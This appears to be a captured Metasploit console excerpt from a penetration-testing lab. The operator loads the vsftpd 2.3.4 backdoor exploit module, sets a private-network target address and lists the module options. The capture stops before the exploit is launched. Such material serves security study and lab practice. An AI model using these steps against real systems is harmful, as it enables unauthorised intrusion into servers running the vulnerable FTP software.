 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.1.149
RHOST ⇒ 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.1.149 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >